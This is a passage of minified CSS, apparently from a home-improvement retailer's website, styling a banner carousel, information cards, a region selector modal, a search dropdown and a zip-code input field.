.HoldingBanners-module_swiper-button-next__4Cz2w{left:10px;right:auto}.HoldingBanners-module_swiper-button-prev__g5LhL:after,.HoldingBanners-module_swiper-container-rtl__l49dM .HoldingBanners-module_swiper-button-next__4Cz2w:after{content:"prev"}.HoldingBanners-module_swiper-button-next__4Cz2w,.HoldingBanners-module_swiper-container-rtl__l49dM .HoldingBanners-module_swiper-button-prev__g5LhL{right:10px;left:auto}.HoldingBanners-module_swiper-button-next__4Cz2w:after,.HoldingBanners-module_swiper-container-rtl__l49dM .HoldingBanners-module_swiper-button-prev__g5LhL:after{content:"next"}.HoldingBanners-module_swiper-button-next__4Cz2w.HoldingBanners-module_swiper-button-blue__wQ5vc,.HoldingBanners-module_swiper-button-prev__g5LhL.HoldingBanners-module_swiper-button-blue__wQ5vc{--swiper-navigation-color:#007bff}.HoldingBanners-module_swiper-button-next__4Cz2w.HoldingBanners-module_swiper-button-indigo__kcHtT,.HoldingBanners-module_swiper-button-prev__g5LhL.HoldingBanners-module_swiper-button-indigo__kcHtT{--swiper-navigation-color:#6610f2}.HoldingBanners-module_swiper-button-next__4Cz2w.HoldingBanners-module_swiper-button-purple__-K0Uy,.HoldingBanners-module_swiper-button-prev__g5LhL.HoldingBanners-module_swiper-button-purple__-K0Uy{--swiper-navigation-color:#6f42c1}.HoldingBanners-module_swiper-button-next__4Cz2w.HoldingBanners-module_swiper-button-pink__g6Ltw,.HoldingBanners-module_swiper-button-prev__g5LhL.HoldingBanners-module_swiper-button-pink__g6Ltw{--swiper-navigation-color:#e83e8c}.HoldingBanners-module_swiper-button-next__4Cz2w.HoldingBanners-module_swiper-button-red__lpvNx,.HoldingBanners-module_swiper-button-prev__g5LhL.HoldingBanners-module_swiper-button-red__lpvNx{--swiper-navigation-color:#dc3545}.HoldingBanners-module_swiper-button-next__4Cz2w.HoldingBanners-module_swiper-button-orange__Or-gx,.HoldingBanners-module_swiper-button-prev__g5LhL.HoldingBanners-module_swiper-button-orange__Or-gx{--swiper-navigation-color:#fd7e14}.HoldingBanners-module_swiper-button-next__4Cz2w.HoldingBanners-module_swiper-button-yellow__k5O-P,.HoldingBanners-module_swiper-button-prev__g5LhL.HoldingBanners-module_swiper-button-yellow__k5O-P{--swiper-navigation-color:#ffc107}.HoldingBanners-module_swiper-button-next__4Cz2w.HoldingBanners-module_swiper-button-green__ngdma,.HoldingBanners-module_swiper-button-prev__g5LhL.HoldingBanners-module_swiper-button-green__ngdma{--swiper-navigation-color:#28a745}.HoldingBanners-module_swiper-button-next__4Cz2w.HoldingBanners-module_swiper-button-teal__SQa4F,.HoldingBanners-module_swiper-button-prev__g5LhL.HoldingBanners-module_swiper-button-teal__SQa4F{--swiper-navigation-color:#20c997}.HoldingBanners-module_swiper-button-next__4Cz2w.HoldingBanners-module_swiper-button-cyan__Vmcl5,.HoldingBanners-module_swiper-button-prev__g5LhL.HoldingBanners-module_swiper-button-cyan__Vmcl5{--swiper-navigation-color:#17a2b8}.HoldingBanners-module_swiper-button-next__4Cz2w.HoldingBanners-module_swiper-button-white__DvVuy,.HoldingBanners-module_swiper-button-prev__g5LhL.HoldingBanners-module_swiper-button-white__DvVuy{--swiper-navigation-color:#fff}.HoldingBanners-module_swiper-button-next__4Cz2w.HoldingBanners-module_swiper-button-gray__45zwJ,.HoldingBanners-module_swiper-button-prev__g5LhL.HoldingBanners-module_swiper-button-gray__45zwJ{--swiper-navigation-color:#6c757d}.HoldingBanners-module_swiper-button-next__4Cz2w.HoldingBanners-module_swiper-button-gray-dark__VYYQu,.HoldingBanners-module_swiper-button-prev__g5LhL.HoldingBanners-module_swiper-button-gray-dark__VYYQu{--swiper-navigation-color:#343a40}.HoldingBanners-module_swiper-button-lock__aTTzJ{display:none}.HoldingBanners-module_swiper-pagination__ZheW0{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.HoldingBanners-module_swiper-pagination__ZheW0.HoldingBanners-module_swiper-pagination-hidden__lUb4r{opacity:0}.HoldingBanners-module_swiper-container-horizontal__xFU8F>.HoldingBanners-module_swiper-pagination-bullets__w7oba,.HoldingBanners-module_swiper-pagination-custom__VoVg5,.HoldingBanners-module_swiper-pagination-fraction__y1Lm7{bottom:10px;left:0;width:100%}.HoldingBanners-module_swiper-pagination-bullets-dynamic__jYE8j{overflow:hidden;font-size:0}.HoldingBanners-module_swiper-pagination-bullets-dynamic__jYE8j .HoldingBanners-module_swiper-pagination-bullet__Ahndc{transform:scale(.33);position:relative}.HoldingBanners-module_swiper-pagination-bullets-dynamic__jYE8j .HoldingBanners-module_swiper-pagination-bullet-active-main__qI9ls,.HoldingBanners-module_swiper-pagination-bullets-dynamic__jYE8j .HoldingBanners-module_swiper-pagination-bullet-active__LQZs2{transform:scale(1)}.HoldingBanners-module_swiper-pagination-bullets-dynamic__jYE8j .HoldingBanners-module_swiper-pagination-bullet-active-prev__0lFaK{transform:scale(.66)}.HoldingBanners-module_swiper-pagination-bullets-dynamic__jYE8j .HoldingBanners-module_swiper-pagination-bullet-active-prev-prev__SYIGW{transform:scale(.33)}.HoldingBanners-module_swiper-pagination-bullets-dynamic__jYE8j .HoldingBanners-module_swiper-pagination-bullet-active-next__smJ-S{transform:scale(.66)}.HoldingBanners-module_swiper-pagination-bullets-dynamic__jYE8j .HoldingBanners-module_swiper-pagination-bullet-active-next-next__GQ8s0{transform:scale(.33)}.HoldingBanners-module_swiper-pagination-bullet__Ahndc{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.HoldingBanners-module_swiper-pagination-bullet__Ahndc{border:none;margin:0;padding:0;box-shadow:none;appearance:none}.HoldingBanners-module_swiper-pagination-clickable__Gv51N .HoldingBanners-module_swiper-pagination-bullet__Ahndc{cursor:pointer}.HoldingBanners-module_swiper-pagination-bullet__Ahndc:only-child{display:none!important}.HoldingBanners-module_swiper-pagination-bullet-active__LQZs2{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.HoldingBanners-module_swiper-container-vertical__YZvu1>.HoldingBanners-module_swiper-pagination-bullets__w7oba{right:10px;top:50%;transform:translate3d(0,-50%,0)}.HoldingBanners-module_swiper-container-vertical__YZvu1>.HoldingBanners-module_swiper-pagination-bullets__w7oba .HoldingBanners-module_swiper-pagination-bullet__Ahndc{margin:6px 0;display:block}.HoldingBanners-module_swiper-container-vertical__YZvu1>.HoldingBanners-module_swiper-pagination-bullets__w7oba.HoldingBanners-module_swiper-pagination-bullets-dynamic__jYE8j{top:50%;transform:translateY(-50%);width:8px}.HoldingBanners-module_swiper-container-vertical__YZvu1>.HoldingBanners-module_swiper-pagination-bullets__w7oba.HoldingBanners-module_swiper-pagination-bullets-dynamic__jYE8j .HoldingBanners-module_swiper-pagination-bullet__Ahndc{display:inline-block;transition:transform .2s,top .2s}.HoldingBanners-module_swiper-container-horizontal__xFU8F>.HoldingBanners-module_swiper-pagination-bullets__w7oba .HoldingBanners-module_swiper-pagination-bullet__Ahndc{margin:0 4px}.HoldingBanners-module_swiper-container-horizontal__xFU8F>.HoldingBanners-module_swiper-pagination-bullets__w7oba.HoldingBanners-module_swiper-pagination-bullets-dynamic__jYE8j{left:50%;transform:translateX(-50%);white-space:nowrap}.HoldingBanners-module_swiper-container-horizontal__xFU8F>.HoldingBanners-module_swiper-pagination-bullets__w7oba.HoldingBanners-module_swiper-pagination-bullets-dynamic__jYE8j .HoldingBanners-module_swiper-pagination-bullet__Ahndc{transition:transform .2s,left .2s}.HoldingBanners-module_swiper-container-horizontal__xFU8F.HoldingBanners-module_swiper-container-rtl__l49dM>.HoldingBanners-module_swiper-pagination-bullets-dynamic__jYE8j .HoldingBanners-module_swiper-pagination-bullet__Ahndc{transition:transform .2s,right .2s}.HoldingBanners-module_swiper-pagination-progressbar__6ifI-{background:rgba(0,0,0,.25);position:absolute}.HoldingBanners-module_swiper-pagination-progressbar__6ifI- .HoldingBanners-module_swiper-pagination-progressbar-fill__lq0D0{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.HoldingBanners-module_swiper-container-rtl__l49dM .HoldingBanners-module_swiper-pagination-progressbar__6ifI- .HoldingBanners-module_swiper-pagination-progressbar-fill__lq0D0{transform-origin:right top}.HoldingBanners-module_swiper-container-horizontal__xFU8F>.HoldingBanners-module_swiper-pagination-progressbar__6ifI-,.HoldingBanners-module_swiper-container-vertical__YZvu1>.HoldingBanners-module_swiper-pagination-progressbar__6ifI-.HoldingBanners-module_swiper-pagination-progressbar-opposite__qf2W5{width:100%;height:4px;left:0;top:0}.HoldingBanners-module_swiper-container-horizontal__xFU8F>.HoldingBanners-module_swiper-pagination-progressbar__6ifI-.HoldingBanners-module_swiper-pagination-progressbar-opposite__qf2W5,.HoldingBanners-module_swiper-container-vertical__YZvu1>.HoldingBanners-module_swiper-pagination-progressbar__6ifI-{width:4px;height:100%;left:0;top:0}.HoldingBanners-module_swiper-pagination-blue__aiGEz{--swiper-pagination-color:#007bff}.HoldingBanners-module_swiper-pagination-indigo__e7olh{--swiper-pagination-color:#6610f2}.HoldingBanners-module_swiper-pagination-purple__tufID{--swiper-pagination-color:#6f42c1}.HoldingBanners-module_swiper-pagination-pink__-sT9i{--swiper-pagination-color:#e83e8c}.HoldingBanners-module_swiper-pagination-red__9LPXE{--swiper-pagination-color:#dc3545}.HoldingBanners-module_swiper-pagination-orange__T2rHj{--swiper-pagination-color:#fd7e14}.HoldingBanners-module_swiper-pagination-yellow__a5OfJ{--swiper-pagination-color:#ffc107}.HoldingBanners-module_swiper-pagination-green__P-AUQ{--swiper-pagination-color:#28a745}.HoldingBanners-module_swiper-pagination-teal__4FCgN{--swiper-pagination-color:#20c997}.HoldingBanners-module_swiper-pagination-cyan__m61s7{--swiper-pagination-color:#17a2b8}.HoldingBanners-module_swiper-pagination-white__QkMxI{--swiper-pagination-color:#fff}.HoldingBanners-module_swiper-pagination-gray__357lb{--swiper-pagination-color:#6c757d}.HoldingBanners-module_swiper-pagination-gray-dark__8-zAK{--swiper-pagination-color:#343a40}.HoldingBanners-module_swiper-pagination-lock__RHF18{display:none}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.HoldingBanners-module_banners-carousel-slide__F8f12{display:flex;margin:0 auto;background-color:#f5f5f5}@media (min-width:320px){.HoldingBanners-module_banners-carousel-slide__F8f12{padding:.6rem .2rem}}.HoldingBanners-module_holding-banners-title__jkYqB{color:#333;text-align:left;padding-top:1rem!important;padding-bottom:1rem!important;padding-left:1.9rem;background-color:#f5f5f5;font-family:Lato,sans-serif;font-weight:400;font-size:1.5rem;line-height:1.875rem}.HoldingBanners-module_wrapper-carousel__XY8Wd{background-color:#f5f5f5}@media (min-width:320px){.HoldingBanners-module_wrapper-carousel__XY8Wd{padding:1.9rem 2.05rem}}@media (max-width:719.98px){.HoldingBanners-module_wrapper-carousel__XY8Wd{padding:1.01rem 0 1.25rem}.HoldingBanners-module_holding-banners-title__jkYqB{padding-left:1rem}.HoldingBanners-module_banners-carousel-slide__F8f12{height:100%;padding-top:0;margin-bottom:0}.HoldingBanners-module_div-gradient__v1EtN{width:1.3rem;height:100%;position:absolute;z-index:1;top:.06rem}.HoldingBanners-module_div-gradient__v1EtN.HoldingBanners-module_right-effect__PCUd6{right:0;left:auto;background-image:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 97%)}.HoldingBanners-module_div-gradient__v1EtN.HoldingBanners-module_left-effect__rddWg{left:0;right:auto;background-image:linear-gradient(270deg,hsla(0,0%,100%,0),#fff 97%)}.HoldingBanners-module_div-gradient__v1EtN.HoldingBanners-module_left-hidden__YuFzZ,.HoldingBanners-module_div-gradient__v1EtN.HoldingBanners-module_right-hidden__tAwxf{visibility:hidden}.HoldingBanners-module_margin-gradient__Z4NaV{padding-top:.125rem}}@media (max-width:1023.98px){.HoldingBanners-module_banners-carousel-slide__F8f12 div a div:first-child{height:9.375rem!important}}.HoldingBanners-module_banners-carousel-slide__F8f12 div a div:first-child{width:100%;height:14.8vw}.HoldingBanners-module_p-mobile__dn-qt{padding-right:0;height:100%}.HoldingBanners-module_p-mobile__dn-qt:first-of-type{padding-left:.9375rem}.HoldingBanners-module_p-mobile__dn-qt:last-of-type{padding-right:.9375rem}.IconsAndInformation-module_icons-and-information__w8euO{width:100%}@media (max-width:719.98px){.IconsAndInformation-module_icons-and-information__w8euO{margin-left:-.625rem!important}}@media (max-width:1023.98px){.IconsAndInformation-module_icons-and-information__w8euO{width:100vw;margin-left:-1.25rem;padding:0}}.IconsAndInformation-module_swiper-container__eyfdu{position:relative}@media (max-width:1023.98px){.IconsAndInformation-module_swiper-container__eyfdu{width:100vw}.IconsAndInformation-module_swiper-container__eyfdu:after{content:"";position:absolute;width:2.5rem;top:.313rem;bottom:.313rem}.IconsAndInformation-module_swiper-container__eyfdu.IconsAndInformation-module_left-gradient__3dOIK:after{left:0;background:linear-gradient(270deg,hsla(0,0%,100%,0) 0,#fff)}.IconsAndInformation-module_swiper-container__eyfdu.IconsAndInformation-module_right-gradient__GvS29:after{right:0;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff)}}.IconsAndInformation-module_swiper-container__eyfdu .IconsAndInformation-module_icon-row__s-T8o{display:flex;flex-wrap:nowrap;width:100%;overflow-x:hidden}@media (min-width:1024px){.IconsAndInformation-module_swiper-container__eyfdu .IconsAndInformation-module_icon-row__s-T8o{margin-left:-.9375rem;width:calc(100% + 1.875rem);overflow-x:visible}}.IconsAndInformation-module_swiper-container__eyfdu .IconsAndInformation-module_icon-row__s-T8o .IconsAndInformation-module_icon-col__CdHNz{display:flex;min-height:8.438rem;flex-grow:1;min-width:55%;flex-basis:10.625rem;padding:.313rem}.IconsAndInformation-module_swiper-container__eyfdu .IconsAndInformation-module_icon-row__s-T8o .IconsAndInformation-module_icon-col__CdHNz:first-of-type{padding-left:.9375rem}.IconsAndInformation-module_swiper-container__eyfdu .IconsAndInformation-module_icon-row__s-T8o .IconsAndInformation-module_icon-col__CdHNz:last-of-type{padding-right:.9375rem}@media (min-width:720px){.IconsAndInformation-module_swiper-container__eyfdu .IconsAndInformation-module_icon-row__s-T8o .IconsAndInformation-module_icon-col__CdHNz{min-width:22%}}@media (min-width:320px){.IconsAndInformation-module_swiper-container__eyfdu .IconsAndInformation-module_icon-row__s-T8o.IconsAndInformation-module_cards-count-2__t3Q4V .IconsAndInformation-module_icon-col__CdHNz{max-width:50%;min-width:unset}}@media (min-width:1024px){.IconsAndInformation-module_swiper-container__eyfdu .IconsAndInformation-module_icon-row__s-T8o{flex-wrap:nowrap}.IconsAndInformation-module_swiper-container__eyfdu .IconsAndInformation-module_icon-row__s-T8o .IconsAndInformation-module_icon-col__CdHNz{min-width:8.8125rem}.IconsAndInformation-module_swiper-container__eyfdu .IconsAndInformation-module_icon-row__s-T8o.IconsAndInformation-module_cards-count-more-than-6__wtgMg{flex-wrap:wrap}.IconsAndInformation-module_swiper-container__eyfdu .IconsAndInformation-module_icon-row__s-T8o.IconsAndInformation-module_cards-count-more-than-6__wtgMg .IconsAndInformation-module_icon-col__CdHNz{max-width:50%;min-width:25%}}@media (min-width:1280px){.IconsAndInformation-module_swiper-container__eyfdu .IconsAndInformation-module_icon-row__s-T8o,.IconsAndInformation-module_swiper-container__eyfdu .IconsAndInformation-module_icon-row__s-T8o.IconsAndInformation-module_cards-count-more-than-6__wtgMg{flex-wrap:nowrap}.IconsAndInformation-module_swiper-container__eyfdu .IconsAndInformation-module_icon-row__s-T8o.IconsAndInformation-module_cards-count-more-than-6__wtgMg .IconsAndInformation-module_icon-col__CdHNz{max-width:50%;min-width:unset}}.IconAndInformationItem-module_iai-item-body__BR2Uk{background-color:#fff;border-radius:.188rem;box-shadow:none;padding:.626rem;width:100%}@media (min-width:1024px){.IconAndInformationItem-module_iai-item-body__BR2Uk:hover{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.IconAndInformationItem-module_iai-item-body__BR2Uk:active{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.3)}}.IconAndInformationItem-module_item-icon-image__nLd3B{width:2rem;height:2rem;margin:.313rem auto}.IconAndInformationItem-module_item-icon-image__nLd3B img{max-height:100%;max-width:100%}@media (min-width:1024px){.IconAndInformationItem-module_item-icon-image__nLd3B{width:4rem;height:4rem}}.IconAndInformationItem-module_item-icon-title__-u778{color:#0072ce;margin-bottom:.5rem;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem}@media (min-width:1024px){.IconAndInformationItem-module_item-icon-title__-u778{font-family:Lato,sans-serif;font-weight:400;font-size:1.0625rem;line-height:1.25rem}}.IconAndInformationItem-module_item-icon-description__CYeVN{color:#333;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem}.Location-module_location-desktop__VWn9A{justify-content:center;min-height:1.5rem;cursor:pointer}.Location-module_location-desktop__VWn9A .Location-module_map-icon__A3ydP{width:1.25rem;height:1.5rem;margin-right:.3125rem}.Location-module_location-desktop__VWn9A .Location-module_location-name__8l7kj{font-size:.875rem;color:#000;margin:auto;max-width:9.375rem}@media screen and (max-width:1024px){.Location-module_location-desktop__VWn9A .Location-module_location-name__8l7kj{line-height:.875rem;max-width:6.25rem}}@media (max-width:1023.98px){.Location-module_modal-desktop__cvZCx .modal-content{min-width:100%!important}}@media (min-width:720px){.Location-module_modal-desktop__cvZCx .modal-content{min-width:35.5625rem;min-height:19.3125rem}}.Location-module_modal-desktop__cvZCx .Location-module_close-icon__k5AtT{margin-left:auto;cursor:pointer;width:8.33%;text-align:center;padding:.313rem}.Location-module_modal-desktop__cvZCx .Location-module_modal-body__CnhWR{display:flex;flex-direction:column;padding:1rem 2.375rem 2.8125rem}.Location-module_modal-desktop__cvZCx .Location-module_modal-body__CnhWR .Location-module_modal-current-location__RI0JT .Location-module_map-icon__A3ydP{width:1.25rem;height:1.5rem;margin-right:.3125rem}.Location-module_modal-desktop__cvZCx .Location-module_modal-body__CnhWR .Location-module_modal-current-location__RI0JT span{vertical-align:middle}.Location-module_modal-desktop__cvZCx .Location-module_modal-body__CnhWR .Location-module_modal-explanation__TqCpn{margin-top:.625rem;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem}.Location-module_modal-desktop__cvZCx .Location-module_modal-body__CnhWR .Location-module_modal-selector__IVLRq{display:flex;margin-top:.625rem}.Location-module_modal-desktop__cvZCx .Location-module_modal-body__CnhWR .Location-module_modal-selector__IVLRq .Location-module_selector-column__dkj5n{display:flex;flex-direction:column}.Location-module_modal-desktop__cvZCx .Location-module_modal-body__CnhWR .Location-module_modal-selector__IVLRq .Location-module_selector-column__dkj5n .Location-module_selector-title__UL12q{font-weight:700}.Location-module_modal-desktop__cvZCx .Location-module_modal-body__CnhWR .Location-module_modal-selector__IVLRq .Location-module_selector-column__dkj5n .Location-module_selector-dropdown__zLFUp{height:2.5rem;border-radius:0;background-color:#fff;border:.0625rem solid #d3d3d3;background:url(https://www.sodimac.cl/static/images/arrowSel-down.png) 100% no-repeat;-webkit-appearance:none;padding:.3125rem 1.875rem .3125rem .4375rem;font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;text-transform:uppercase}.Location-module_tooltip-reminder-wrapper__0jqF9{z-index:1020;margin-top:.5rem;width:100%;max-width:26.25rem}.Location-module_tooltip-reminder-wrapper__0jqF9 .Location-module_tooltip-reminder__Dr516{width:100%;background-color:#fff;animation:Location-module_bouncing-popup__lM3Fp 12s linear infinite;filter:drop-shadow(0 .2rem .3rem rgba(0,0,0,.3));padding:1.252rem}.Location-module_tooltip-reminder-wrapper__0jqF9 .Location-module_tooltip-reminder__Dr516:after{content:" ";position:absolute;bottom:100%;left:calc(50% - .35rem);border:.7rem solid transparent;border-bottom-color:#fff}.Location-module_modal-desktop__cvZCx .Location-module_button-panel__PL7pl,.Location-module_tooltip-reminder__Dr516 .Location-module_button-panel__PL7pl{display:flex;justify-content:space-evenly;margin-top:1.5625rem}.Location-module_modal-desktop__cvZCx .Location-module_button-panel__PL7pl button,.Location-module_tooltip-reminder__Dr516 .Location-module_button-panel__PL7pl button{padding:.4688rem 2.5rem;max-width:11.75rem;white-space:nowrap;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;border:0 solid transparent}.Location-module_modal-desktop__cvZCx .Location-module_button-panel__PL7pl .Location-module_cancel-button__8ClkW,.Location-module_tooltip-reminder__Dr516 .Location-module_button-panel__PL7pl .Location-module_cancel-button__8ClkW{background-color:transparent;color:#044cc3}.Location-module_modal-desktop__cvZCx .Location-module_button-panel__PL7pl .Location-module_save-button__5lnVe,.Location-module_tooltip-reminder__Dr516 .Location-module_button-panel__PL7pl .Location-module_save-button__5lnVe{background-color:#de0021;color:#fff}.Location-module_modal-desktop__cvZCx .Location-module_button-panel__PL7pl .Location-module_save-button__5lnVe:disabled,.Location-module_tooltip-reminder__Dr516 .Location-module_button-panel__PL7pl .Location-module_save-button__5lnVe:disabled{background-color:#f5f5f5;color:#adadad}.Location-module_tooltip-success__Vgfz6{z-index:1020;background-color:#c3e6cb;margin-top:.3125rem;box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.Location-module_tooltip-success__Vgfz6:after{content:" ";position:absolute;bottom:100%;left:50%;margin-right:-.3125rem;border:.3125rem solid transparent;border-bottom-color:#c3e6cb}.Location-module_tooltip-success__Vgfz6 .Location-module_tooltip-panel__0quCI{background-color:#c3e6cb;padding:.626rem;display:flex;max-width:20rem}.Location-module_tooltip-success__Vgfz6 .Location-module_tooltip-panel__0quCI .Location-module_success-text__3Oy9Q{font-size:.75rem;color:#155724}.Location-module_tooltip-success__Vgfz6 .Location-module_tooltip-panel__0quCI .Location-module_success-icon__2lb7T{width:1.25rem;height:auto;fill:#368b18;margin-left:-.4375rem}.Location-module_location-mobile__qkg90{justify-content:space-between;padding:.626rem}.Location-module_location-mobile__qkg90 .Location-module_map-icon__A3ydP{width:1.5rem;height:1.5rem;margin-right:.3125rem}.Location-module_region-selector-mobile__iCj-f{position:absolute;width:100%;bottom:0;margin:0}.Location-module_region-selector-mobile__iCj-f .modal-content{min-height:23.375rem}@media (min-width:720px) and (max-width:1279.98px){.Location-module_region-selector-mobile__iCj-f{top:10vh;margin:auto;left:0;right:0}}.Location-module_region-selector-mobile__iCj-f div{border:0 solid transparent;border-radius:0}.Location-module_region-selector-mobile__iCj-f .Location-module_modal-container-mobile__R2XKO .Location-module_close-icon__k5AtT{margin-left:auto;width:8.33%;text-align:center;padding:.313rem}.Location-module_region-selector-mobile__iCj-f .Location-module_modal-container-mobile__R2XKO .Location-module_modal-body__CnhWR{padding:0 1.25rem 1.25rem}.Location-module_region-selector-mobile__iCj-f .Location-module_modal-container-mobile__R2XKO .Location-module_modal-body__CnhWR .Location-module_modal-current-location__RI0JT .Location-module_map-icon__A3ydP{margin-right:.3125rem;height:1.5rem}.Location-module_region-selector-mobile__iCj-f .Location-module_modal-container-mobile__R2XKO .Location-module_modal-body__CnhWR .Location-module_modal-current-location__RI0JT span{vertical-align:middle}.Location-module_region-selector-mobile__iCj-f .Location-module_modal-container-mobile__R2XKO .Location-module_modal-body__CnhWR .Location-module_modal-explanation__TqCpn{font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem}.Location-module_region-selector-mobile__iCj-f .Location-module_modal-container-mobile__R2XKO .Location-module_modal-body__CnhWR .Location-module_modal-selector__IVLRq{margin-top:.625rem}.Location-module_region-selector-mobile__iCj-f .Location-module_modal-container-mobile__R2XKO .Location-module_modal-body__CnhWR .Location-module_modal-selector__IVLRq .Location-module_selector-column__dkj5n{display:flex;flex-direction:column;padding:0;margin-bottom:.3125rem}.Location-module_region-selector-mobile__iCj-f .Location-module_modal-container-mobile__R2XKO .Location-module_modal-body__CnhWR .Location-module_modal-selector__IVLRq .Location-module_selector-column__dkj5n .Location-module_selector-title__UL12q{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-weight:700}.Location-module_region-selector-mobile__iCj-f .Location-module_modal-container-mobile__R2XKO .Location-module_modal-body__CnhWR .Location-module_modal-selector__IVLRq .Location-module_selector-column__dkj5n .Location-module_selector-dropdown__zLFUp{height:2.5rem;border-radius:0;background-color:#fff;border:.0625rem solid #d3d3d3;background:url(https://www.sodimac.cl/static/images/arrowSel-down.png) 100% no-repeat;-webkit-appearance:none;padding:.3125rem 1.875rem .3125rem .4375rem;font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;text-transform:uppercase}.Location-module_region-selector-mobile__iCj-f .Location-module_modal-container-mobile__R2XKO .Location-module_modal-body__CnhWR .Location-module_button-panel__PL7pl{display:flex;justify-content:space-evenly;margin-top:1.5625rem}.Location-module_region-selector-mobile__iCj-f .Location-module_modal-container-mobile__R2XKO .Location-module_modal-body__CnhWR .Location-module_button-panel__PL7pl .Location-module_cancel-button__8ClkW{padding:.625rem 2.5rem;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;border:0 solid transparent;background-color:transparent;color:#044cc3}.Location-module_region-selector-mobile__iCj-f .Location-module_modal-container-mobile__R2XKO .Location-module_modal-body__CnhWR .Location-module_button-panel__PL7pl .Location-module_save-button__5lnVe{padding:.625rem 2.5rem;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;border:0 solid transparent;background-color:#de0021;color:#fff}.Location-module_region-selector-mobile__iCj-f .Location-module_modal-container-mobile__R2XKO .Location-module_modal-body__CnhWR .Location-module_button-panel__PL7pl .Location-module_save-button__5lnVe:disabled{background-color:#f5f5f5;color:#adadad}@keyframes Location-module_bouncing-popup__lM3Fp{0%{transform:translateY(0)}3%{transform:translateY(.5rem)}6%{transform:translateY(0)}9%{transform:translateY(.5rem)}12%{transform:translateY(0)}15%{transform:translateY(.5rem)}18%,to{transform:translateY(0)}}.SearchDropdown-module_dropdown-container__T-UKW{position:relative;width:100%}.SearchDropdown-module_dropdown-container__T-UKW .SearchDropdown-module_dropdown-front__HXaIy{width:100%;border:.0625rem solid #d3d3d3;background:url(https://www.sodimac.cl/static/images/arrowSel-down.png) 100% no-repeat;padding:.3125rem 1.875rem .3125rem .4375rem;font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;line-height:1.875rem;text-align:left;text-transform:uppercase;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.SearchDropdown-module_dropdown-container__T-UKW .SearchDropdown-module_dropdown-front__HXaIy:focus{outline:transparent}.SearchDropdown-module_dropdown-container__T-UKW .SearchDropdown-module_dropdown-overlay__zgeco{position:absolute;display:flex;flex-direction:column;box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3);background-color:#fff;height:12.5rem;width:100%;top:-12.5rem;border:.0625rem solid #d3d3d3;z-index:1}@media (min-width:1024px){.SearchDropdown-module_dropdown-container__T-UKW .SearchDropdown-module_dropdown-overlay__zgeco{top:calc(100% + .3125rem)}}.SearchDropdown-module_dropdown-container__T-UKW .SearchDropdown-module_dropdown-overlay__zgeco .SearchDropdown-module_dropdown-input-panel__55U5U{display:flex;margin:.3125rem;height:2.3125rem;border:.0625rem solid #d3d3d3;padding:.313rem}.SearchDropdown-module_dropdown-container__T-UKW .SearchDropdown-module_dropdown-overlay__zgeco .SearchDropdown-module_dropdown-input-panel__55U5U .SearchDropdown-module_dropdown-input__KmsHC{border:none;width:100%}.SearchDropdown-module_dropdown-container__T-UKW .SearchDropdown-module_dropdown-overlay__zgeco .SearchDropdown-module_dropdown-input-panel__55U5U .SearchDropdown-module_dropdown-input__KmsHC:focus{outline:transparent}.SearchDropdown-module_dropdown-container__T-UKW .SearchDropdown-module_dropdown-overlay__zgeco .SearchDropdown-module_dropdown-input-panel__55U5U .SearchDropdown-module_lens-icon__YCEzA{cursor:pointer;height:1.125rem}.SearchDropdown-module_dropdown-container__T-UKW .SearchDropdown-module_dropdown-overlay__zgeco .SearchDropdown-module_dropdown-options-panel__LxTz4{overflow-y:scroll;height:calc(100% - 2.5rem)}.SearchDropdown-module_dropdown-container__T-UKW .SearchDropdown-module_dropdown-overlay__zgeco .SearchDropdown-module_dropdown-options-panel__LxTz4 .SearchDropdown-module_dropdown-option__65suD{padding:.626rem;width:100%;text-align:left;border:none;font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;line-height:1.3rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width:1024px){.SearchDropdown-module_dropdown-container__T-UKW .SearchDropdown-module_dropdown-overlay__zgeco .SearchDropdown-module_dropdown-options-panel__LxTz4 .SearchDropdown-module_dropdown-option__65suD{line-height:1.875rem}}.SearchDropdown-module_dropdown-container__T-UKW .SearchDropdown-module_dropdown-overlay__zgeco .SearchDropdown-module_dropdown-options-panel__LxTz4 .SearchDropdown-module_dropdown-option__65suD:focus{outline:transparent}.SearchDropdown-module_dropdown-container__T-UKW .SearchDropdown-module_dropdown-overlay__zgeco .SearchDropdown-module_dropdown-options-panel__LxTz4 .SearchDropdown-module_dropdown-option__65suD:hover{background-color:#f5f5f5}.ZipCodeInput-module_input-container__TvKgp{position:relative;width:100%}.ZipCodeInput-module_input-container__TvKgp .ZipCodeInput-module_input-front__fQw9F{width:100%;border:.0625rem solid #d3d3d3;padding:.3125rem 1.875rem .3125rem .4375rem;font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;line-height:1.875rem;text-align:left;text-transform:uppercase;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:transparent}@media (max-width:1023.98px){.ZipCodeInput-module_input-container__TvKgp 